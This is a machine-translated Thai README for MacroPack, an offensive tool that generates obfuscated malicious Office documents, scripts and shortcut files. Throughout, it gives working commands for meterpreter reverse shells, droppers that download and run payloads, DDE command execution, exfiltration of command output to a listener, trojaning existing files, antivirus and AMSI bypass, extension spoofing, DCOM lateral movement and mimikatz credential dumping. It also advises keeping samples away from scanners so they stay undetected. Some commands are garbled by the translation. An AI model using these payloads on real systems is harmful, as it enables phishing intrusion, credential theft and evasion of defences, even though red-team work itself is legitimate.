MacroPack Community เป็นเครื่องมือที่ใช้เพื่อทำให้การสร้างความสับสนและการสร้างรูปแบบย้อนยุคโดยอัตโนมัติ เช่น เอกสาร MS Office หรือรูปแบบที่คล้ายกับ VBS นอกจากนี้ยังรองรับรูปแบบทางลัดต่างๆ เครื่องมือนี้สามารถใช้สำหรับการประเมินทีมสีแดง การทดสอบเพนเทสต์ การสาธิต และการประเมินวิศวกรรมสังคม MacroPack จะทำให้โซลูชันป้องกันมัลแวร์เลี่ยงผ่านได้ง่ายขึ้น และทำให้กระบวนการเป็นอัตโนมัติตั้งแต่ต้นทาง vb ไปจนถึงเอกสาร Office สุดท้ายหรือประเภทเพย์โหลดอื่นๆ มันใช้งานง่ายมาก:

ไม่จำเป็นต้องกำหนดค่าใดๆ

ทุกอย่างสามารถทำได้โดยใช้โค้ดเพียงบรรทัดเดียว

การสร้างรูปแบบ Office ส่วนใหญ่และรูปแบบที่ใช้ VBS

เพย์โหลดที่ออกแบบมาสำหรับการโจมตีทางวิศวกรรมสังคมขั้นสูง (อีเมล คีย์ USB ฯลฯ)

เครื่องมือนี้เข้ากันได้กับเพย์โหลดที่สร้างโดยเครื่องมือเพนเทสต์ยอดนิยม (Metasploit, Empire, ...) นอกจากนี้ยังง่ายต่อการรวมเข้ากับเครื่องมืออื่น ๆ เนื่องจากสามารถอ่านอินพุตจาก stdin และให้เอาต์พุตแบบเงียบไปยังเครื่องมืออื่นได้ เครื่องมือของเขาเขียนด้วย Python3 และใช้งานได้ทั้งบนแพลตฟอร์ม Linux และ Windows

หมายเหตุ: ต้องใช้แพลตฟอร์ม Windows ที่ติดตั้งแอปพลิเคชัน MS Office ที่ถูกต้องสำหรับการสร้างเอกสาร Office อัตโนมัติหรือคุณสมบัติโทรจัน

เครื่องมือนี้จะใช้เทคนิคการทำให้งงงวยต่างๆ โดยอัตโนมัติทั้งหมด คุณลักษณะการทำให้งงงวยเข้ากันได้กับรูปแบบที่ใช้ VBA และ VBS ทั้งหมดซึ่ง MacroPack สามารถสร้างได้

การสร้างความสับสนขั้นพื้นฐาน (-o ตัวเลือก) รวมถึง:

การเปลี่ยนชื่อฟังก์ชัน

การเปลี่ยนชื่อตัวแปร

การลบช่องว่าง

การลบความคิดเห็น

สตริงการเข้ารหัส

MacroPack สามารถสร้างเอกสาร MS office และรูปแบบสคริปต์ได้หลายประเภท รูปแบบจะถูกคาดเดาโดยอัตโนมัติขึ้นอยู่กับนามสกุลไฟล์ที่กำหนด การสร้างไฟล์เสร็จสิ้นโดยใช้ตัวเลือก --generate หรือ -G

เวอร์ชัน MacroPack pro ยังช่วยให้คุณสามารถโทรจันไฟล์ Office ที่มีอยู่ด้วยตัวเลือก --trojan หรือ -T

รูปแบบที่รองรับ Ms Office คือ:

MS Word (.doc, .docm, .docx, .dotm)

MS Excel (.xls, .xlsm, .xslx, .xltm)

MS PowerPoint (.pptm, .potm)

เอ็มเอส แอคเซส (.accdb, .mdb)

MS Visio (.vsd,.vsdm)

โครงการ MS (.mpp)

รูปแบบที่รองรับการเขียนสคริปต์ (txt) คือ:

ไฟล์ข้อความ VBA (.vba)

ไฟล์ข้อความ VBS (.vbs)

ไฟล์สคริปต์ Windows (.wsf)

สคริปต์คอมโพเนนต์ของสคริปต์ Windows (.wsc, .sct)

แอปพลิเคชัน HTML (.hta)

XSLT Stylesheet (.xsl) (ใช่ MS XSLT มีสคริปต์ ^^)

รูปแบบที่รองรับทางลัด/เชลล์คือ:

เชลล์ลิงก์ (.lnk)

ไฟล์คำสั่ง Explorer (.scf)

ทางลัด URL (.url)

ทางลัด Groove (.glk)

ทางลัดการตั้งค่า (.settingcontent-ms)

ไลบรารี MS (.library-ms)

ข้อมูลการตั้งค่า (.inf)

แบบสอบถามเว็บ Excel (.iqy)

โครงการ Visual Studio (.csproj)

บรรทัดคำสั่ง (.cmd)

SYmbolic LinK (.slk) รุ่น Pro เท่านั้น

วิธีใช้ HTML ที่บีบอัด (.chm) รุ่น Pro เท่านั้น

โปรดทราบว่าคุณสามารถสร้างสคริปต์และรูปแบบทางลัดทั้งหมด (ยกเว้น LNK) บน MacroPack เวอร์ชัน Linux ได้เช่นกัน

ซอฟต์แวร์นี้ต้องใช้เฉพาะในบริบทของการมีส่วนร่วมของทีม Red การทดสอบการเจาะระบบ การจำลองฟิชชิ่ง การวิจัยความปลอดภัย หรือการประเมินความปลอดภัยในรูปแบบอื่น ๆ โดยได้รับอนุญาตตามกฎหมายและเป็นทางการจากเจ้าของระบบ การใช้ซอฟต์แวร์นี้เพื่อโจมตีเป้าหมายโดยไม่ได้รับความยินยอมล่วงหน้าถือเป็นสิ่งต้องห้ามและผิดกฎหมาย เป็นความรับผิดชอบของผู้ใช้ในการปฏิบัติตามกฎหมายท้องถิ่น รัฐ รัฐบาลกลางและระดับชาติที่เกี่ยวข้องทั้งหมด

เราไม่รับผิดชอบและไม่รับผิดชอบต่อการใช้งานในทางที่ผิดหรือความเสียหายที่อาจเกิดขึ้นจากการใช้ซอฟต์แวร์นี้

ความสามารถและตัวเลือกบางอย่างของ MacroPack อาจไม่มีอยู่ใน MacroPack Community เฉพาะเวอร์ชันชุมชนเท่านั้นที่พร้อมใช้งานออนไลน์ ฟีเจอร์ของเวอร์ชันโปรนั้นเป็นกระบวนการ "สร้างอาวุธ" อย่างแท้จริง ดังนั้นการเข้าถึงจึงจำกัดไว้สำหรับมืออาชีพเท่านั้น

โหมดโปรมีคุณสมบัติเช่น:

บายพาสต่อต้านมัลแวร์ขั้นสูง

วิธีการฉีด Shellcode ขั้นสูง

การทำให้สับสนของบรรทัดคำสั่ง (Dosfuscation)

บายพาส ASR และ AMSI

การเปิดเพย์โหลด VBA/VBS ด้วยตนเอง

โทรจันที่มีอยู่เอกสาร MS Office ไฟล์วิธีใช้และโครงการ Visual Studio

ฝังน้ำหนักบรรทุกของล่อ

การเคลื่อนไหวด้านข้างโดยใช้วัตถุ DCOM

ต่อต้านวิศวกรรมย้อนกลับ

การตรวจจับแซนด์บ็อกซ์

รองรับรูปแบบเพิ่มเติม เช่น Excel 4.0 SYLK และไฟล์วิธีใช้ที่คอมไพล์แล้ว

เรียกใช้เพย์โหลด VB ขั้นสูงจากรูปแบบที่ผิดปกติ

เทมเพลตอาวุธและเทมเพลตเพิ่มเติม (เช่น EMPIRE, AUTOSHELLCODE)

แมโคร Excel 4.0 (XLM)

และอีกมากมาย...

วิดีโอสาธิตสั้นๆ บางรายการมีอยู่ในช่อง BallisKit Vimeo

สำคัญ: หากคุณต้องการติดต่อฉันเกี่ยวกับ MacroPack pro ให้ใช้ที่อยู่อีเมล emeric.nasi [at] sevagas.com ของฉัน ฉันจะไม่ตอบข้อซักถามที่ไม่เปิดเผยตัวตนสำหรับเวอร์ชัน Pro แต่จะตอบเฉพาะอีเมลระดับมืออาชีพเท่านั้น

รับไบนารีล่าสุดจากhttps://github.com/sevagas/macro_pack/releases/

ดาวน์โหลดไบนารีบนพีซีที่ติดตั้ง Microsoft Office ของแท้

เปิดคอนโซล, CD ไปที่ binary dir แล้วเรียกไบนารี่ ง่ายๆ แบบนั้น!

macro_pack.exe --ช่วยเหลือ

คุณต้องอยู่บนเครื่อง Windows เพื่อสร้าง MacroPack ดาวน์โหลดและติดตั้งการอ้างอิง:

โคลนคอมไพล์ https://github.com/sevagas/macro_pack.gitcd macro_pack pip3 ติดตั้ง -r ข้อกำหนด txt

เครื่องมือนี้อยู่ใน python 3 ดังนั้นให้เริ่มต้นด้วยการติดตั้ง python3 ของคุณ อดีต:

python3 macro_pack.py --help# orpython macro_pack.py --help # ถ้า python3 เป็นการติดตั้งเริ่มต้น

หากคุณต้องการสร้าง exe แบบสแตนด์อโลนโดยใช้ pyinstaller:

ติดตั้ง pyinstaller: pip ติดตั้ง pyinstaller

ดับเบิลคลิกที่สคริปต์ "build.bat"

macro_pack.exe ที่ได้จะอยู่ภายในไดเร็กทอรี bin

แสดงรายการรูปแบบไฟล์ที่รองรับทั้งหมด

macro_pack.exe --listformats

แสดงรายการเทมเพลตที่มีอยู่ทั้งหมด

macro_pack.exe --listtemplates

ทำให้สับสนไฟล์ vba ที่สร้างโดย msfvenom และวางผลลัพธ์เป็นไฟล์ VBA ใหม่

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.5 -f vba | macro_pack.exe -o -G meterobf.vba

สร้างความสับสนให้กับไฟล์ Empire stager VBA และสร้างเอกสาร MS Word:

macro_pack.exe -f empire.vba -o -G myDoc.docm



สร้างไฟล์ MS Excel ที่มี dropper ที่สับสน (ดาวน์โหลด payload.exe และจัดเก็บเป็น dropper.exe)

echo "https://myurl.url/payload.exe" "dropped.exe" | macro_pack.exe -o -t DROPPER -G "drop.xlsm"

สร้างเอกสาร Word 97 ที่ประกอบด้วยเพย์โหลด VBA Reverse Meterpreter ที่สร้างความสับสนภายในโฟลเดอร์แชร์

msfvenom.bat -p windows/meterpreter/reverse_tcp LHOST=192.168.0.5 -f vba | macro_pack.exe -o -G ระยะไกล-PCSharemeter.doc

ดาวน์โหลดและรัน Empire Launcher โดยไม่มี powershell.exe โดยใช้เทมเพลต DROPPER_PS

# 1 สร้างไฟล์ที่มี Empire lauchcher # 2 ทำให้ไฟล์นั้นพร้อมใช้งานบนเว็บเซิร์ฟเวอร์ เช่น ด้วย netcat:{ echo -ne "HTTP/1.0 200 OKrnrn"; แมว empire_stager.cmd; - nc -l -p 6666 -q1# 3 ใช้ macro_pack เพื่อสร้างเพย์โหลด DROPPER_PS ในไฟล์ Excel http://10.5.5.12:6543/empire_stager.cmd | macro_pack.exe -o -t DROPPER_PS -G join_the_empire.xls# 4 เมื่อดำเนินการกับเป้าหมาย แมโครจะดาวน์โหลด PowerShdll รันด้วย rundll32 และดาวน์โหลดและรัน stagerดำเนินการ calc.exe ผ่านการโจมตี Dynamic Data Exchange (DDE)

echo calc.exe | macro_pack.exe --dde -G calc.xslx

ดาวน์โหลดและรันไฟล์ผ่าน PowerShell โดยใช้การโจมตี Dynamic Data Exchange (DDE)

# 1 เปลี่ยน URL ไฟล์เป้าหมายใน resourcescommunityps_dl_exec.cmd# 2 ฝังการดาวน์โหลดดำเนินการ cmd ใน documentmacro_pack.exe --dde -f ..resourcescommunityps_dl_exec.cmd -G DDE.xslx



เรียกใช้คำสั่ง (notepad.exe) ผ่านไฟล์สืบค้นเว็บ Excel และ DDE

# 1 สร้างไฟล์ dde.dat ด้วยเนื้อหาถัดไป=cmd|' /c notepad.exe'!A1# 2 โฮสต์ dde.dat บนเว็บเซิร์ฟเวอร์ เช่น ใช้ macro_pack -l# 3 สร้าง .iqy filemacro_pack.exe -G dde.iqy

สร้างไฟล์ TCP VBS แบบย้อนกลับของมิเตอร์ที่สร้างความสับสนแล้วเรียกใช้

# 1 สร้าง VBS ที่สับสนโดยใช้เทมเพลตมิเตอร์พรีเตอร์รวมถึงไฟล์ทรัพยากร Metasploit <ip> <port> | macro_pack.exe -t METERPRETER -o -G meter.vbs # 2 บนเครื่องของผู้โจมตี ตั้งค่าตัวฟังมิเตอร์พรีเตอร์ msfconsole -r meterpreter.rc # 3 รันไฟล์ VBS ด้วย wscript (รัน 32 บิต wscript เนื่องจาก payload ของ meterpreter เป็น 32 บิต)%windir%SysWoW64wscript meter.vbs

สร้างไฟล์ HTA ที่สร้างความสับสนซึ่งดำเนินการ "systeminfo" และส่งคืนผลลัพธ์ไปยัง macro_pack อื่นที่กำลังฟังบน 192.168.0.5

# 1 สร้างไฟล์ HTA ด้วย REMOTE_CMD templateecho http://192.168.0.5:1234/a "systeminfo" | macro_pack.exe -t REMOTE_CMD -o -G ข้อมูล hta # 2 บน 192.168.0.5 เปิด macro_pack เป็นผู้ฟัง http macro_pack.exe -l --port=1234# 3 เรียกใช้ไฟล์ hta ด้วย mshta mshta.exe เต็ม/path/to/info.hta

สร้างทางลัด URL ซึ่งจะเรียกใช้ไฟล์ HTA ในเครื่องเมื่อคุณคลิก

echo "ไฟล์://C:UsersusernameDesktophello.hta" | macro_pack.exe -G yop.url

สร้างทางลัด lnk ซึ่งดำเนินการ cmd ที่กำลังรัน calc.exe พร้อมด้วยไอคอน calc.exe

เสียงสะท้อน '"c:WindowsSystem32cmd.exe /c calc.exe" "calc.exe"' | macro_pack.exe -G calc.lnk

โทรจันไฟล์ "report.xlsm" ที่แชร์ที่มีอยู่ด้วย dropper ใช้คุณสมบัติป้องกัน AV และป้องกันการย้อนกลับ

echo "http://10.5.5.12/drop.exe" "dropped.exe" | macro_pack.exe -o -t DROPPER --บายพาส --stealth --antisandox --trojan "E:accountingreport.xls"

สร้างไฟล์ Word ที่มี VBA ที่เข้ารหัสด้วยตนเอง x64 เพย์โหลด VBA ของตัววัดย้อนกลับแบบย้อนกลับ (จะข้าม AV ส่วนใหญ่) จำเป็นต้องมีการช่วยชีวิตเพราะเราต้องการมิเตอร์เพื่อมีชีวิตอยู่ก่อนที่เราจะย้ายถิ่นฐาน



msfvenom.bat -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.5 -f vba | macro_pack.exe -o --autopack --keep-alive -G out.docm

โทรจันไฟล์ PowerPoint ที่มีเชลล์โค้ดแบบย้อนกลับ มาโครถูกสร้างความสับสนและถูกจัดการเพื่อหลีกเลี่ยง AMSI และโปรแกรมป้องกันไวรัสส่วนใหญ่

echo beacon.bin | macro_pack.exe -o -t SHELLCODE --บายพาส -T hotpics.pptm

ดำเนินการแมโครบนพีซีระยะไกลโดยใช้ DCOM

REM ขั้นตอนที่ 1: ตรวจสอบให้แน่ใจว่าคุณมีสิทธิ์เพียงพอในการใช้เครือข่าย 192.168.0.8c$ /user:domainusername รหัสผ่านREM ขั้นตอนที่ 2: สร้างเอกสาร เช่น ที่นี่ meterpreter Reverse TCP Excel fileecho 192.168.0.5 4444 | macro_pack.exe -t METERPRETER -o -G meter.xlsmREM ขั้นตอนที่ 3: คัดลอกเอกสารที่ไหนสักแห่งบน sharecopy ระยะไกล meter.xlsm "192.168.0.8c$usersusernamemeter.xlsm"REM ขั้นตอนที่ 4: Execute!macro_pack.exe --dcom=" 192.168.0.8c$usersusernamemeter.xlsm"REM ขั้นตอนที่ 2 ถึง 4 ในหนึ่งเดียว ขั้นตอน: echo 192.168.0.5 4444 | macro_pack.exe -t METERPRETER -o -G "192.168.0.8c$usersusernamemeter.xlsm" --dcom="192.168.0.8c$usersusernamemeter.xlsm"

Main payload generation options: -G, --generate=OUTPUT_FILE_PATH. Generates a file. Will guess the payload format based on extension. MacroPack supports most Ms Office and VB based payloads as well various kinds of shortcut files. Note: Office payload generation requires that MS Office application is installed on the machine --listformats View all file formats which can be generated by MacroPack -f, --input-file=INPUT_FILE_PATH A VBA macro file or file containing params for --template option or non VB formats If no input file is provided, input must be passed via stdin (using a pipe). -t, --template=TEMPLATE_NAME Use code template already included in MacroPack MacroPack supports multiple predefined templates useful for social engineering, redteaming, and security bypass --listtemplates View all templates provided by MacroPack -e, --embed=EMBEDDED_FILE_PATH Will embed the given file in the body of the generated document. Use with EMBED_EXE template to auto drop and exec the file or with EMBED_DLL to drop/load the embedded dll. Security bypass options: -o, --obfuscate Obfuscate code (remove spaces, obfuscate strings, obfuscate functions and variables name) --obfuscate-names-charset=<CHARSET> Set a charset for obfuscated variables and functions Choose between: alpha, alphanum, complete or provide the list of char you want --obfuscate-names-minlen=<len> Set min length of obfuscated variables and functions (default 8) --obfuscate-names-maxlen=<len> Set max length of obfuscated variables and functions (default 20) --uac-bypass Execute payload with high privileges if user is admin. Compatible with most MacroPack templates Other options: -q, --quiet Do not display anything on screen, just process request. -p, --print Display result file on stdout (will display VBA for Office formats) Combine this option with -q option to pipe result into another program ex: cat input_file.vba | macro_pack.exe -o -G obfuscated.vba -q -p | another_app -s, --start-function=START_FUNCTION Entry point of macro file Note that macro_pack will automatically detect AutoOpen, Workbook_Open, or Document_Open as the start function --icon Path of generated file icon. Default is %windir%system32imageres.dll,67 --dde Dynamic Data Exchange attack mode. Input will be inserted as a cmd command and executed via DDE This option is only compatible with Excel formats. --run=FILE_PATH Open document using COM to run macro. Can be useful to bypass whitelisting situations. This will trigger AutoOpen/Workbook_Open automatically. If no auto start function, use --start-function option to indicate which macro to run. --unicode-rtlo=SPOOF_EXTENSION Inject the unicode U+202E char (Right-To-Left Override) to spoof the file extension when view in explorers. Ex. To generate an hta file with spoofed jpg extension use options: -G something.hta --unicode-rtlo=jpg In this case, windows or linux explorers will show the file named as: somethingath.jpg -l, --listen=ROOT_PATH Open an HTTP server from ROOT_PATH listening on default port 80. -w, --webdav-listen=ROOT_PATH Open a WebDAV server on default port 80, giving access to ROOT_PATH. --port=PORT Specify the listening port for HTTP and WebDAV servers. -h, --help Displays help and exit

สามารถเรียกเทมเพลตได้โดยใช้ -t, --template=TEMPLATE_NAME รวมกับตัวเลือกอื่นๆ

นี่คือเทมเพลตทั้งหมดที่มีอยู่

เพียงพิมพ์ข้อความสวัสดีและการรับรู้เกี่ยวกับมาโคร

ตั้งชื่อหรืออีเมลของผู้เขียนให้กับเทมเพลตนี้:

-> ตัวอย่าง: echo "@Author" | macro_pack.exe -t HELLO -G hello.pptm

ดำเนินการคำสั่ง

กำหนดบรรทัดคำสั่งให้กับเทมเพลตนี้

-> ตัวอย่าง (ป๊อป calc.exe จากและไฟล์ xslt): echo "calc.exe" | macro_pack.exe -t CMD -G cmd.xsl

ดำเนินการบรรทัดคำสั่งและส่งผลลัพธ์ไปยังเซิร์ฟเวอร์ HTTP ระยะไกล

มอบ URL เซิร์ฟเวอร์และคำสั่งให้เรียกใช้เทมเพลตนี้:

-> ตัวอย่าง: echo "http://192.168.0.5:7777" "dir /QC:" | macro_pack.exe -t REMOTE_CMD -o -G cmd.doc

# จับผลลัพธ์ด้วยเว็บเซิร์ฟเวอร์หรือ netcatnc -l -p 7777

ดาวน์โหลดและรันไฟล์.

กำหนด URL ของไฟล์และเส้นทางของไฟล์เป้าหมายให้กับเทมเพลตนี้

-> ตัวอย่าง: echo <file_to_drop_url> "<download_path>" | macro_pack.exe -t DROPPER -o -G dropper.xls

ดาวน์โหลดและรันสคริปต์ Powershell โดยใช้ rundll32 (เพื่อหลีกเลี่ยง powershell.exe ที่ถูกบล็อก)

หมายเหตุ: เพย์โหลดนี้จะดาวน์โหลด PowerShdll จาก Github

ให้ URL ของสคริปต์ PowerShell ที่คุณต้องการเรียกใช้แก่เทมเพลตนี้:

-> ตัวอย่าง: echo "<powershell_script_url>" | macro_pack.exe -t DROPPER_PS -o -G powpow.doc

ดาวน์โหลด DLL ที่มีนามสกุลอื่นและเรียกใช้โดยใช้ Office VBA

-> ตัวอย่าง โหลด DLL ของมิเตอร์พรีเตอร์โดยใช้ Office:

REM สร้าง meterpreter dll payloadmsfvenom.bat -p windows/meterpreter/reverse_tcp LHOST=192.168.0.5 -f dll -o meter.dllREM ทำให้พร้อมใช้งานบนเว็บเซิร์ฟเวอร์ เช่น ใช้ netcat บนพอร์ต 6666{ echo -ne "HTTP/1.0 200 OKrnrn" ; catmeter.dll; - nc -l -p 6666 -q1REM สร้างไฟล์ OFfice ซึ่งจะดาวน์โหลด DLL และเรียกมัน REM URL ของ DLL คือ http://192.168.0.5:6666/normal.html และจะถูกบันทึกเป็น .asd fileecho "http://192.168 .0.5:6666/normal.html" วิ่ง | macro_pack.exe -t DROPPER_DLL -o -G meterdll.xls เทมเพลต TCP ย้อนกลับของ Meterpreter โดยใช้ MacroMeter โดย Cn33liz

เทมเพลตนี้คือ CSharp meterpreter Stager ที่สร้างโดย Cn33liz และฝังอยู่ภายใน VBA โดยใช้ DotNetToJScript จาก James Forshaw

มอบ IP และ PORT ให้กับเทมเพลตนี้สำหรับการฟัง mfsconsole:

-> ตัวอย่าง: echo <ip> <port> | macro_pack.exe -t METERPRETER -o -G meter.docm

เทมเพลตนี้ยังสร้างไฟล์ meterpreter.rc เพื่อสร้างตัวจัดการ Metasploit

-> ตัวอย่าง: msfconsole -r meterpreter.rc

วางและรันไฟล์ที่ฝังไว้

เมื่อรวมกับตัวเลือก --embed มันจะดรอปและรันไฟล์ที่ฝังไว้ด้วยชื่อแบบสุ่มภายใต้โฟลเดอร์ TEMP

-> ตัวอย่าง: macro_pack.exe -t EMBED_EXE --embed=c:windowssystem32calc.exe -o -G my_calc.vbs

เมื่อรวมกับตัวเลือก --embed มันจะดรอปและเรียกใช้ฟังก์ชันใน DLL ที่กำหนด

ตั้งชื่อและพารามิเตอร์ของฟังก์ชันให้เทมเพลตนี้เรียกใช้ใน DLL

-> ตัวอย่างที่ 1 : echo "main" | macro_pack.exe -t EMBED_DLL --embed=cmd.dll -o -G cmd.doc

-> ตัวอย่างที่ 2 : echo "main log privilege::debug sekurlsa::logonpasswords exit" | macro_pack.exe -t EMBED_DLL --embed=mimikatz.dll -o -G mimidropper.hta

คุณสมบัติต่างๆ ได้รับการทดสอบกับโซลูชัน Antimalware ที่ติดตั้งในเครื่องและบริการออนไลน์ ฉันรันการทดสอบหลายครั้งด้วยเพย์โหลดและฟีเจอร์ MacroPack หลายประเภท โปรแกรมป้องกันไวรัสแบบคงที่ส่วนใหญ่จะถูกหลีกเลี่ยงโดยตัวเลือก "คลุมเครือ" ธรรมดา ๆ อย่างไรก็ตาม เนื่องจากเป็นเครื่องมือฟรีส่วนใหญ่ โดยทั่วไปเพย์โหลดจะถูกจับโดยการวิเคราะห์พฤติกรรม เช่น AMSI คุณสมบัติที่มีให้ใช้งานในโหมด MacroPack pro โดยทั่วไปจะอนุญาตการบายพาส AV เต็มรูปแบบ รวมถึง AMSI

คำเตือน: อย่าส่งตัวอย่างของคุณไปยังเครื่องสแกนออนไลน์ (เช่น VirusTotal) ซึ่งเป็นวิธีที่ดีที่สุดที่จะทำลายมาโครการซ่อนตัวของคุณ ฉันขอแนะนำให้คุณอย่าส่งไปยังไซต์ที่ไม่รายงานเช่น NoDistribute คุณไม่สามารถแน่ใจได้ว่าไซต์เหล่านี้จะทำอะไรกับข้อมูลที่คุณส่งมา หากคุณมีปัญหากับการตรวจจับ macro_pack AV คุณสามารถเขียนถึงเราเพื่อขอคำแนะนำ หรือส่งปัญหาหรือดึงคำขอได้

โพสต์ในบล็อกเกี่ยวกับ MacroPack Pro:

https://blog.sevagas.com/?Launch-shellcodes-and-bypass-Antivirus-using-MacroPack-Pro-VBA-payloads

https://blog.sevagas.com/?EXCEL-4-0-XLM-macro-in-MacroPack-Pro (เพย์โหลด Excel 4.0 ใน MacroPack Pro)

https://blog.sevagas.com/?Advanced-MacroPack-payloads-XLM-Injection (การฉีด XLM ใน MacroPack Pro)

โพสต์ในบล็อกเกี่ยวกับการแฮ็กด้วย MS Office, VBS และการรักษาความปลอดภัยแบบย้อนยุคอื่นๆ:

https://blog.sevagas.com/?Bypass-Windows-Defender-Attack-Surface-Reduction

https://subt0x11.blogspot.fr/2018/04/wmicexe-whitelisting-bypass-hacking.html

http://blog.sevagas.com/?My-VBA-Bot (เขียน VBA RAT แบบเต็ม รวมถึงวิธีเลี่ยงการป้องกัน VBOM)

http://blog.sevagas.com/?Hacking-around-HTA-files (เรียกใช้โค้ด hta ในไฟล์ที่ไม่ใช่ hta และ hta polyglots)

https://sensepost.com/blog/2017/macro-less-code-exec-in-msword/ (เกี่ยวกับการโจมตี Dynamic Data Exchange)

https://enigma0x3.net/2017/09/11/lateral-movement-using-excel-application-and-dcom/

ลิงค์ที่เป็นประโยชน์อื่น ๆ :

https://github.com/p3nt4/PowerShdll (เรียกใช้ PowerShell ด้วย dll เท่านั้น)

https://gist.github.com/vivami/03780dd512fec22f3a2bae49f9023384 (เรียกใช้สคริปต์ PowerShell ด้วยการใช้ PowerShdll VBA)

https://github.com/EmpireProject/Empire

https://medium.com/@vivami/phishing-between-the-app-whitelists-1b7dcdab4279

https://github.com/Cn33liz/MacroMeter

https://github.com/khr0x40sh/MacroShop

https://docs.microsoft.com/en-us/dotnet/standard/data/xml/xslt-stylesheet-scripting-using-msxsl-script

https://docs.microsoft.com/en-us/windows/security/threat-protection/windows-defender-exploit-guard/attack-surface-reduction-exploit-guard

โปรดส่งข้อความถึงฉันในบัญชี Twitter ของฉัน @EmericNasi

อีเมล์:

emeric.nasi[ ที่]sevagas.com

ena.sevagas[ ที่]protonmail.com

สำคัญ: หากคุณต้องการติดต่อฉันเกี่ยวกับ MacroPack pro ให้ใช้ที่อยู่อีเมล sevagas.com ของฉัน โปรดทราบว่าฉันจะไม่ตอบข้อซักถามที่ไม่เปิดเผยตัวตนสำหรับเวอร์ชัน Pro แต่จะตอบเฉพาะอีเมลระดับมืออาชีพเท่านั้น

ใบอนุญาต Apache 2.0

ลิขสิทธิ์ 2017,2018,2019,2020,2021,2022 Emeric “Sio” Nasi (blog.sevagas.com)